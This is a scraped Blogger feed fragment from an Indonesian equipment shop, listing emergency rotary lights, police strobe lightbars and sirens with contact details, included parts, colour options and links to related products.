href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s300\/0813%203989%203673%20-%202024-10-24T113115.467.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s1600\/0813%203989%203673%20-%202024-10-24T113115.467.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Rotary Ambulan 12V LED Merah di Jambi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html\"\u003EJual Lightning Protection Current cr 70 di Bandung \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-kurn-radius-150-anti-petir-radius-150-m-di-sumatera.html\"\u003EJual Kurn Radius 150 Anti Petir Radius 150 M di Sumatera\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/855945725052980549\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/855945725052980549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/855945725052980549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html","title":"Jual Lampu Rotary Ambulan 12V LED Merah di Jambi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s72-c\/0813%203989%203673%20-%202024-10-24T113115.467.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7346899910930047728"},"published":{"$t":"2024-10-23T21:27:00.000-07:00"},"updated":{"$t":"2024-10-23T21:27:50.285-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lightning Protection Current cr 70 di Bandung"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lightning Protection Current cr 70 di Bandung , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s300\/0813%203989%203673%20-%202024-10-24T112446.496.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lightning Protection Current cr 70 di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s16000\/0813%203989%203673%20-%202024-10-24T112446.496.png\" title=\"Jual Lightning Protection Current cr 70 di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lightning Protection Current cr 70 di Bandung\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-alat-anti-petir-thomas-type-125-ketinggian-20mtr.html\"\u003EJual Alat Anti Petir Thomas Tipe 125 Ketinggian 20mtr \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-kurn-radius-150-anti-petir-radius-150-m-di-sumatera.html\"\u003EJual Kurn Radius 150 Anti Petir Radius 150 M di Sumatera\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7346899910930047728\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7346899910930047728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7346899910930047728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html","title":"Jual Lightning Protection Current cr 70 di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s72-c\/0813%203989%203673%20-%202024-10-24T112446.496.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6013270996630327523"},"published":{"$t":"2024-10-06T06:12:00.000-07:00"},"updated":{"$t":"2024-10-06T06:12:03.180-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V "},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s300\/0813%203989%203673%20(94).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s16000\/0813%203989%203673%20(94).png\" title=\"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah\u003Cbr \/\u003E\n- Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\n\u003Cbr \/\u003E\nTersedia 3 macam warna :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Merah -Kuning -Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html\"\u003E Lampu Strobo Polisi 12V 120cm x Lebar 30cm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6013270996630327523\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6013270996630327523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6013270996630327523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html","title":"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s72-c\/0813%203989%203673%20(94).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6974128047213889724"},"published":{"$t":"2024-10-06T05:44:00.000-07:00"},"updated":{"$t":"2024-10-06T05:44:15.738-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Strobo Polisi 12V 120cm x Lebar 30cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Strobo Polisi 12V 120cm x Lebar 30cm , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s300\/0813%203989%203673%20(93).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Strobo Polisi 12V 120cm x Lebar 30cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s16000\/0813%203989%203673%20(93).png\" title=\"Lampu Strobo Polisi 12V 120cm x Lebar 30cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Strobo Polisi 12V 120cm x Lebar 30cm\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html\"\u003E Lampu Pertambangan Lightbar Model Strobo LED\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6974128047213889724\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6974128047213889724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6974128047213889724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html","title":"Lampu Strobo Polisi 12V 120cm x Lebar 30cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s72-c\/0813%203989%203673%20(93).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4593230456061563767"},"published":{"$t":"2024-10-06T05:36:00.000-07:00"},"updated":{"$t":"2024-10-06T05:36:05.840-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":" Lampu Pertambangan Lightbar Model Strobo LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama  Lampu Pertambangan Lightbar Model Strobo LED , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s300\/0813%203989%203673%20(92).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pertambangan Lightbar Model Strobo LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s16000\/0813%203989%203673%20(92).png\" title=\"Lampu Pertambangan Lightbar Model Strobo LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain  Lampu Pertambangan Lightbar Model Strobo LED\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html\"\u003ELampu Rotary Siren Patwal Ambulan LED 12V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type 